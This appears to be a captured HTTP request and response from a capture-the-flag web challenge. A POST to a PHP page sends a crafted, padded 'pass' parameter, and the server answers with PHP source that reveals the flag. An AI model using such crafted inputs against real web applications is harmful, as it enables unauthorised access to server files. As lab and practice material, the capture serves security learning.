 Raw Params Headers Hex
POST /upload/dama.php HTTP/1.1
Host: 114.55.36.69:8020
User-Agent: 9091e91a819b1f30d62a7ee9b0d24dad
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Connection: close
Referer: http://114.55.36.69:8020/upload/dama.php
Upgrade-Insecure-Requests: 1
pass=aaaaaaaaaao/4VqJuP?1aaaaaaaaaamrw.saaaaaaaaaaaaaaa&submit=submit
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Oct 2019 13:34:59 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 55
Connection: close
Content-Type: text/html; charset=UTF-8
string(41) "<?php
//flag{ByeBye_1VerY0n1_have8un}
?>
"